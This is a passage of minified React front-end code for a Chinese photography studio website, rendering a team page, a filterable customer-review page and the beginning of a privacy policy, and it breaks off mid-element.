mb-2",children:"工作室地址"}),r.jsx("p",{className:"text-gray-600",children:"北京市朝阳区摄影大厦15楼"}),r.jsx("p",{className:"text-gray-600",children:"地铁1号线国贸站A出口"})]}),r.jsxs("div",{className:"text-center p-6 bg-gray-50 rounded-lg",children:[r.jsx(sh,{className:"w-8 h-8 text-blue-600 mx-auto mb-4"}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"营业时间"}),r.jsx("p",{className:"text-gray-600",children:"周一至周日"}),r.jsx("p",{className:"text-gray-600",children:"9:00 - 21:00"})]}),r.jsxs("div",{className:"text-center p-6 bg-gray-50 rounded-lg",children:[r.jsx(Oe,{className:"w-8 h-8 text-blue-600 mx-auto mb-4"}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"工作室面积"}),r.jsx("p",{className:"text-gray-600",children:"500平米专业摄影空间"}),r.jsx("p",{className:"text-gray-600",children:"5个不同风格拍摄区域"})]})]})]})}),r.jsx("section",{className:"py-16 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto text-center px-4 sm:px-6 lg:px-8",children:[r.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-6",children:"选择我们，选择专业"}),r.jsx("p",{className:"text-xl mb-8 text-gray-200",children:"十年专业积淀，万名客户信赖，让我们为您创造独特的摄影作品"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx(M,{to:"/portrait",className:"px-8 py-4 bg-white text-gray-900 font-semibold rounded-full hover:scale-105 transition-transform",children:"预约拍摄"}),r.jsx(M,{to:"/team",className:"px-8 py-4 border-2 border-white text-white font-semibold rounded-full hover:bg-white hover:text-gray-900 transition-all",children:"了解团队"})]})]})})]})},Lh=()=>{const e=[{id:1,name:"李小明",title:"首席摄影师",experience:"10年",specialty:"人像写真、艺术摄影",avatar:"https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=300",description:"毕业于中央美术学院摄影系，拥有十年专业摄影经验。擅长捕捉人物最自然的表情和情感，作品多次获得国际摄影大奖。",awards:["2023年度最佳人像摄影师","国际摄影大赛金奖","中国摄影家协会会员"],works:2500,rating:4.9},{id:2,name:"王美丽",title:"高级摄影师",experience:"8年",specialty:"婚纱摄影、情侣写真",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300",description:"专注于婚纱摄影和情侣写真，善于营造浪漫温馨的拍摄氛围。细腻的女性视角让她能够更好地理解客户需求。",awards:["最佳婚纱摄影师","浪漫摄影大赛冠军","客户满意度第一"],works:1800,rating:4.8},{id:3,name:"张艺术",title:"创意摄影师",experience:"6年",specialty:"艺术摄影、商业拍摄",avatar:"https://images.pexels.com/photos/415829/pexels-photo-415829.jpeg?auto=compress&cs=tinysrgb&w=300",description:"年轻有为的创意摄影师，善于运用新颖的拍摄手法和后期技术。作品风格独特，深受年轻客户喜爱。",awards:["创意摄影新星奖","青年摄影师大赛金奖","最具潜力摄影师"],works:1200,rating:4.7},{id:4,name:"陈专业",title:"商业摄影师",experience:"12年",specialty:"商业拍摄、企业形象",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=300",description:"资深商业摄影师，拥有丰富的企业拍摄经验。专业严谨的工作态度和精湛的技术水平赢得了众多企业客户的信赖。",awards:["商业摄影专家","企业形象摄影大师","行业领军人物"],works:3e3,rating:4.9}],t=[{name:"刘化妆",title:"首席化妆师",experience:"8年",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=300",description:"专业化妆师，擅长各种风格的妆容设计"},{name:"赵造型",title:"造型师",experience:"6年",avatar:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=300",description:"时尚造型师，对服装搭配有独到见解"},{name:"孙后期",title:"后期总监",experience:"10年",avatar:"https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=300",description:"后期制作专家，精通各种修图软件"},{name:"周助理",title:"拍摄助理",experience:"4年",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300",description:"专业拍摄助理，协助摄影师完成拍摄工作"}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center",style:{backgroundImage:"url('https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(Oe,{className:"w-8 h-8 text-blue-400 mr-3"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"摄影师团队"})]}),r.jsx("p",{className:"text-xl text-gray-200 max-w-2xl",children:"汇聚行业顶尖摄影师，用专业技术和艺术眼光为您创造完美作品"})]})})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"专业摄影师团队"}),r.jsx("p",{className:"text-gray-600 max-w-3xl mx-auto",children:"我们的摄影师团队由行业资深专家组成，每位摄影师都拥有丰富的实战经验和独特的艺术风格。 他们不仅技术精湛，更重要的是对摄影艺术的热爱和对客户需求的深度理解。"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-12",children:e.map(s=>r.jsx("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow",children:r.jsxs("div",{className:"p-8",children:[r.jsxs("div",{className:"flex items-start space-x-6",children:[r.jsx("img",{src:s.avatar,alt:s.name,className:"w-24 h-24 rounded-full object-cover",onError:n=>{const l=n.target;l.src="https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=300"}}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-1",children:s.name}),r.jsx("p",{className:"text-blue-600 font-medium mb-2",children:s.title}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mb-3",children:[r.jsxs("span",{children:["经验: ",s.experience]}),r.jsxs("span",{children:["作品: ",s.works,"+"]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(He,{className:"w-4 h-4 text-yellow-400 mr-1"}),r.jsx("span",{children:s.rating})]})]}),r.jsxs("p",{className:"text-gray-600 font-medium mb-2",children:["擅长: ",s.specialty]})]})]}),r.jsx("p",{className:"text-gray-600 mt-4 leading-relaxed",children:s.description}),r.jsxs("div",{className:"mt-6",children:[r.jsxs("h4",{className:"font-semibold text-gray-900 mb-3 flex items-center",children:[r.jsx(Rn,{className:"w-4 h-4 mr-2 text-yellow-500"}),"主要荣誉"]}),r.jsx("ul",{className:"space-y-1",children:s.awards.map((n,l)=>r.jsxs("li",{className:"text-sm text-gray-600 flex items-center",children:[r.jsx("div",{className:"w-1.5 h-1.5 bg-blue-600 rounded-full mr-2"}),n]},l))})]}),r.jsxs("div",{className:"mt-6 flex space-x-3",children:[r.jsx("button",{className:"flex-1 px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"预约拍摄"}),r.jsx("button",{className:"px-4 py-2 border border-gray-300 text-gray-700 rounded-lg hover:bg-gray-50 transition-colors",children:"查看作品"})]})]})},s.id))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"专业支持团队"}),r.jsx("p",{className:"text-gray-600",children:"除了优秀的摄影师，我们还有专业的化妆师、造型师和后期团队为您提供全方位服务"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((s,n)=>r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[r.jsx("img",{src:s.avatar,alt:s.name,className:"w-20 h-20 rounded-full object-cover mx-auto mb-4",onError:l=>{const a=l.target;a.src="https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=300"}}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:s.name}),r.jsx("p",{className:"text-blue-600 font-medium mb-2",children:s.title}),r.jsxs("p",{className:"text-sm text-gray-600 mb-3",children:["经验: ",s.experience]}),r.jsx("p",{className:"text-sm text-gray-600",children:s.description})]},n))})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"团队实力"}),r.jsx("p",{className:"text-gray-600",children:"用数据展现我们的专业实力"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[{label:"专业摄影师",value:"15+",icon:Oe},{label:"服务客户",value:"10K+",icon:He},{label:"获得奖项",value:"50+",icon:Rn},{label:"客户满意度",value:"98%",icon:He}].map((s,n)=>r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-blue-600 to-purple-600 rounded-full mb-4",children:r.jsx(s.icon,{className:"w-8 h-8 text-white"})}),r.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:s.value}),r.jsx("div",{className:"text-gray-600",children:s.label})]},n))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"加入我们的团队"}),r.jsx("p",{className:"text-gray-600 mb-8",children:"我们始终在寻找有才华、有激情的摄影师和相关专业人才加入我们的团队。 如果您热爱摄影艺术，追求专业品质，欢迎与我们联系。"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx("button",{className:"px-8 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"查看招聘信息"}),r.jsx("button",{className:"px-8 py-3 border border-gray-300 text-gray-700 rounded-lg hover:bg-gray-50 transition-colors",children:"发送简历"})]})]})}),r.jsx("section",{className:"py-16 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto text-center px-4 sm:px-6 lg:px-8",children:[r.jsx("h2",{className:"text-3xl font-bold mb-6",children:"联系我们的团队"}),r.jsx("p",{className:"text-xl mb-8 text-gray-200",children:"想要了解更多关于我们团队的信息，或者预约特定摄影师？"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsxs("a",{href:"tel:400-888-8888",className:"inline-flex items-center px-6 py-3 bg-white text-gray-900 rounded-lg hover:scale-105 transition-transform",children:[r.jsx(ut,{className:"w-4 h-4 mr-2"}),"400-888-8888"]}),r.jsxs("a",{href:"mailto:team@photostudio.com",className:"inline-flex items-center px-6 py-3 border-2 border-white text-white rounded-lg hover:bg-white hover:text-gray-900 transition-all",children:[r.jsx(ct,{className:"w-4 h-4 mr-2"}),"team@photostudio.com"]})]})]})})]})},Rh=()=>{const[e,t]=N.useState("all"),[s,n]=N.useState("all"),[l,a]=N.useState(""),i=[{id:1,name:"张小姐",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,date:"2024-12-10",category:"个人写真",photographer:"李小明",title:"超级满意的拍摄体验！",content:"从预约到拍摄再到后期，整个过程都非常专业。李老师很有耐心，会指导我摆pose，拍出来的照片效果超出预期。化妆师的技术也很棒，整个团队都很专业。强烈推荐！",images:["https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=200","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200"],likes:23,helpful:18},{id:2,name:"王先生 & 李女士",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,date:"2024-12-08",category:"情侣写真",photographer:"王美丽",title:"记录我们最美好的时光",content:"王老师非常专业，能够很好地引导我们的情绪，让我们在镜头前很自然。拍摄过程很轻松愉快，最终的照片效果非常棒，完美记录了我们的甜蜜时光。",images:["https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=200"],likes:31,helpful:25},{id:3,name:"陈女士",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,date:"2024-12-05",category:"婚纱摄影",photographer:"王美丽",title:"梦幻般的婚纱照",content:"一直梦想拍一套美美的婚纱照，这次终于实现了！从选衣服到化妆到拍摄，每个环节都很用心。照片修得很自然，没有过度PS的感觉。非常满意！",images:["https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=200","https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=200","https://images.pexels.com/photos/1845534/pexels-photo-1845534.jpeg?auto=compress&cs=tinysrgb&w=200"],likes:45,helpful:38},{id:4,name:"刘总",avatar:"https://images.pexels.com/photos/415829/pexels-photo-415829.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,date:"2024-12-03",category:"商业拍摄",photographer:"陈专业",title:"专业的商务形象照",content:"公司需要更新员工形象照，选择了这家工作室。陈老师很专业，能够准确把握商务照的要求，拍出来的照片既正式又不失亲和力。团队拍摄效率很高，值得推荐。",images:["https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=200"],likes:19,helpful:15},{id:5,name:"赵小姐",avatar:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=100",rating:4,date:"2024-12-01",category:"艺术摄影",photographer:"张艺术",title:"很有创意的拍摄",content:"张老师的创意很棒，拍摄风格很独特。整个过程很有趣，最终的作品很有艺术感。唯一小小的建议是希望能提供更多的服装选择。总体来说很满意！",images:["https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=200"],likes:27,helpful:22},{id:6,name:"孙女士",avatar:"https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,date:"2024-11-28",category:"个人写真",photographer:"李小明",title:"五星好评！",content:"第一次拍写真，本来很紧张，但是李老师和团队都很专业很贴心，让我很快就放松下来。拍摄过程很愉快，照片效果超出预期。已经推荐给朋友了！",images:[],likes:33,helpful:28}],o={totalReviews:1256,averageRating:4.9,ratingDistribution:{5:89,4:8,3:2,2:1,1:0}},c=["all","个人写真","情侣写真","婚纱摄影","商业拍摄","艺术摄影"],u=["all","5","4","3","2","1"],h=i.filter(d=>{const g=s==="all"||d.category===s,y=e==="all"||d.rating.toString()===e,v=l===""||d.content.toLowerCase().includes(l.toLowerCase())||d.title.toLowerCase().includes(l.toLowerCase())||d.name.toLowerCase().includes(l.toLowerCase());return g&&y&&v}),x=d=>Array.from({length:5},(g,y)=>r.jsx(He,{className:`w-4 h-4 ${y<d?"text-yellow-400 fill-current":"text-gray-300"}`},y));return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsx("section",{className:"bg-gradient-to-r from-blue-900 to-purple-900 text-white py-16",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"text-center",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"客户评价"}),r.jsx("p",{className:"text-xl text-gray-200 mb-8",children:"真实客户反馈，见证我们的专业服务品质"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 max-w-3xl mx-auto",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:o.totalReviews}),r.jsx("div",{className:"text-gray-300",children:"总评价数"})]}),r.jsxs("div",{className:"text-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-2",children:[r.jsx("span",{className:"text-3xl font-bold mr-2",children:o.averageRating}),r.jsx("div",{className:"flex",children:x(Math.floor(o.averageRating))})]}),r.jsx("div",{className:"text-gray-300",children:"平均评分"})]}),r.jsxs("div",{className:"text-center",children:[r.jsxs("div",{className:"text-3xl font-bold mb-2",children:[o.ratingDistribution[5],"%"]}),r.jsx("div",{className:"text-gray-300",children:"五星好评率"})]})]})]})})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8 text-center",children:"评分分布"}),r.jsx("div",{className:"space-y-3",children:[5,4,3,2,1].map(d=>r.jsxs("div",{className:"flex items-center",children:[r.jsxs("div",{className:"flex items-center w-20",children:[r.jsx("span",{className:"text-sm font-medium text-gray-700 mr-2",children:d}),r.jsx(He,{className:"w-4 h-4 text-yellow-400 fill-current"})]}),r.jsx("div",{className:"flex-1 mx-4",children:r.jsx("div",{className:"w-full bg-gray-200 rounded-full h-2",children:r.jsx("div",{className:"bg-yellow-400 h-2 rounded-full",style:{width:`${o.ratingDistribution[d]}%`}})})}),r.jsxs("div",{className:"w-12 text-sm text-gray-600 text-right",children:[o.ratingDistribution[d],"%"]})]},d))})]})}),r.jsx("section",{className:"py-8 bg-gray-50 border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between gap-4",children:[r.jsxs("div",{className:"relative flex-1 max-w-md",children:[r.jsx(yd,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-4 h-4 text-gray-400"}),r.jsx("input",{type:"text",placeholder:"搜索评价内容...",value:l,onChange:d=>a(d.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500"})]}),r.jsxs("div",{className:"flex flex-wrap gap-4",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(wi,{className:"w-4 h-4 text-gray-500"}),r.jsx("select",{value:s,onChange:d=>n(d.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-blue-500",children:c.map(d=>r.jsx("option",{value:d,children:d==="all"?"全部分类":d},d))})]}),r.jsx("select",{value:e,onChange:d=>t(d.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-blue-500",children:u.map(d=>r.jsx("option",{value:d,children:d==="all"?"全部评分":`${d}星`},d))})]})]})})}),r.jsx("section",{className:"py-12",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsx("div",{className:"mb-6",children:r.jsxs("p",{className:"text-gray-600",children:["共找到 ",h.length," 条评价"]})}),r.jsx("div",{className:"space-y-8",children:h.map(d=>r.jsx("div",{className:"bg-white rounded-lg shadow-lg p-6",children:r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("img",{src:d.avatar,alt:d.name,className:"w-12 h-12 rounded-full object-cover",onError:g=>{const y=g.target;y.src="https://images.pexels.com/photos/697509/pexels-photo-697509.jpeg?auto=compress&cs=tinysrgb&w=100"}}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center justify-between mb-2",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:d.name}),r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-600",children:[r.jsx("span",{children:d.category}),r.jsx("span",{children:"•"}),r.jsxs("span",{children:["摄影师: ",d.photographer]}),r.jsx("span",{children:"•"}),r.jsx("span",{children:d.date})]})]}),r.jsx("div",{className:"flex items-center",children:x(d.rating)})]}),r.jsx("h4",{className:"font-medium text-gray-900 mb-3",children:d.title}),r.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:d.content}),d.images.length>0&&r.jsx("div",{className:"flex space-x-2 mb-4",children:d.images.map((g,y)=>r.jsx("img",{src:g,alt:`评价图片 ${y+1}`,className:"w-20 h-20 rounded-lg object-cover cursor-pointer hover:scale-105 transition-transform",onError:v=>{const k=v.target;k.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=200"}},y))}),r.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-600",children:[r.jsxs("button",{className:"flex items-center space-x-1 hover:text-blue-600 transition-colors",children:[r.jsx(xh,{className:"w-4 h-4"}),r.jsxs("span",{children:["有用 (",d.helpful,")"]})]}),r.jsxs("button",{className:"flex items-center space-x-1 hover:text-blue-600 transition-colors",children:[r.jsx(ih,{className:"w-4 h-4"}),r.jsx("span",{children:"回复"})]})]})]})]})},d.id))}),h.length===0&&r.jsxs("div",{className:"text-center py-12",children:[r.jsx(ki,{className:"w-16 h-16 text-gray-400 mx-auto mb-4"}),r.jsx("h3",{className:"text-lg font-medium text-gray-900 mb-2",children:"暂无相关评价"}),r.jsx("p",{className:"text-gray-600",children:"请尝试调整筛选条件"})]}),h.length>0&&r.jsxs("div",{className:"flex justify-center items-center space-x-2 mt-12",children:[r.jsx("button",{className:"px-4 py-2 text-gray-500 hover:text-gray-700 transition-colors",children:"上一页"}),[1,2,3,4,5].map(d=>r.jsx("button",{className:`px-4 py-2 rounded-lg transition-colors ${d===1?"bg-blue-600 text-white":"text-gray-700 hover:bg-gray-100"}`,children:d},d)),r.jsx("button",{className:"px-4 py-2 text-gray-500 hover:text-gray-700 transition-colors",children:"下一页"})]})]})}),r.jsx("section",{className:"py-16 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:r.jsxs("div",{className:"max-w-4xl mx-auto text-center px-4 sm:px-6 lg:px-8",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"体验我们的专业服务"}),r.jsx("p",{className:"text-xl mb-8 text-gray-200",children:"加入我们满意客户的行列，让我们为您创造美好回忆"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx(M,{to:"/portrait",className:"px-8 py-4 bg-white text-gray-900 font-semibold rounded-full hover:scale-105 transition-transform",children:"立即预约"}),r.jsx(M,{to:"/studio",className:"px-8 py-4 border-2 border-white text-white font-semibold rounded-full hover:bg-white hover:text-gray-900 transition-all",children:"了解更多"})]})]})})]})},Th=()=>{const e=[{id:"collection",title:"信息收集",icon:ka,content:["个人身份信息：姓名、联系电话、邮箱地址等","拍摄相关信息：拍摄需求、偏好风格、特殊要求等","技术信息：IP地址、浏览器类型、访问时间等","支付信息：通过第三方支付平台处理，我们不存储完整的支付卡信息"]},{id:"usage",title:"信息使用",icon:zt,content:["提供摄影服务：安排拍摄、沟通需求、交付作品","客户服务：回应咨询、处理投诉、提供技术支持","服务改进：分析用户行为，优化服务质量","营销推广：在获得同意的情况下，发送相关信息（可随时取消订阅）"]},{id:"protection",title:"信息保护",icon:Pl,content:["数据加密：采用SSL加密技术保护数据传输","访问控制：严格限制员工对客户信息的访问权限","安全存储：使用安全的服务器和数据库存储客户信息","定期审查：定期检查和更新安全措施"]},{id:"sharing",title:"信息共享",icon:Sa,content:["我们不会出售、交易或转让您的个人信息给第三方","仅在以下情况下可能共享信息：","• 获得您的明确同意","• 法律法规要求或政府部门要求","• 为完成服务而必须的第三方服务商（如支付处理商）","• 保护我们或他人的权利、财产或安全"]}],t=["查阅权：您有权查阅我们持有的关于您的个人信息","更正权：您有权要求更正不准确或不完整的个人信息","删除权：在特定情况下，您有权要求删除您的个人信息","限制处理权：您有权要求限制对您个人信息的处理","数据可携权：您有权以结构化、常用和机器可读的格式获取您的个人信息","反对权：您有权反对我们处理您的个人信息"];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsx("section",{className:"bg-gradient-to-r from-blue-900 to-purple-900 text-white py-16",children:r.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-6",children:[r.jsx(Pl,{className:"w-12 h-12 text-blue-400 mr-4"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"隐私政策"})]}),r.jsx("p",{className:"text-xl text-gray-200",children:"我们重视并保护您的隐私权，本政策详细说明我们如何收集、使用和保护您的个人信息"}),r.jsx("div",{className:"mt-6 text-sm text-gray-300",children:"最后更新时间：2025年1月1日"})]})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"prose prose-lg max-w-none",children:[r.jsx("p",{className:"text-gray-600 leading-relaxed",children:'专业写真摄影工作室（以下简称"我们"）深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。 我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息：权责一致原则、目的明确原则、 选择同意原则、最少够用原则、确保安全原则、主体参与原则、公开透明原则等。'}),r.jsx("p",{className:"text-gray-600 leading-relaxed mt-4",children:"本隐私政策适用于我们提供的所有服务，包括但不限于摄影服务、在线咨询、预约系统等。 请您仔细阅读本政策，如有任何疑问，请随时联系我们。"})]})})}),r.jsx("section",{className:"py-12 bg-gray-50",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsx("div",{className:"space-y-12",children:e.map((s,n)=>r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsx("div",{className:"p-3 bg-blue-100 rounded-lg mr-4",children:r.jsx(s.icon,{className:"w-6 h-6 text-blue-600"})}),r.jsxs("h2",{className:"text-2xl font-bold text-gray-900",children:[n+1,". ",s.title]})]}),r.jsx("ul",{className:"space-y-3",children:s.content.map((l,a)=>r.jsxs("li",{className:"flex items-start",children:[r.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700 leading-relaxed",children:l})]},a))})]},s.id))})})}),r.jsx("section",{className:"py-12 bg-white",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-blue-50 rounded-lg p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(Pl,{className:"w-6 h-6 text-blue-600 mr-3"}),"5. 您的权利"]}),r.jsx("p",{className:"text-gray-700 mb-6",children:"根据相关法律法规，您享有以下关于个人信息的权利："}),r.jsx("ul",{className:"space-y-3",children:t.map((s,n)=>r.jsxs("li",{className:"flex items-start",children:[r.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full mt-2 mr-3 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700 leading-relaxed",children:s})]},n))}),r.jsx("div",{className:"mt-6 p-4 bg-blue-100 rounded-lg",children:r.jsxs("p",{className:"text-blue-800 text-sm",children:[r.jsx("strong",{children:"如何行使您的权利："}),"您可以通过本页面底部的联系方式与我们联系，我们将在15个工作日内回复您的请求。"]})})]})})}),r.jsx("section",{className:"py-12 bg-gray-50",children:r.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"6. Cookie 和类似技术"}),r.jsxs("div",{className:"space-y-4 text-gray-700",children:[r.jsx("p",{children:"我们使用Cookie和类似技术来改善您的浏览体验、提供个性化内容和分析网站流量。 Cookie是存储在您设备上的小型文本文件。"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mt-6",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"必要Cookie"}),r.jsx("p",{className:"text-sm 